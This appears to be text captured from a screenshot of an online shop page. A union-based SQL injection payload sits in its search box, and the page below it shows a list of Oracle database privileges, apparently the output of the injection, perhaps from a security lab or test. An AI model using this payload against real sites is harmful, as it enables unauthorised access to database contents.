 Home | My account
WE LIKE TO
SHOP
-1' union select privilege,null from session_privs--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ADMINISTER ANY SQL TUNING SET
ADMINISTER DATABASE TRIGGER
ADMINISTER RESOURCE MANAGER
ADMINISTER SQL MANAGEMENT OBJECT
ADMINISTER SQL TUNING SET
ADVISOR
ALTER ANY ASSEMBLY
ALTER ANY CLUSTER
ALTER ANY CUBE
ALTER ANY CUBE DIMENSION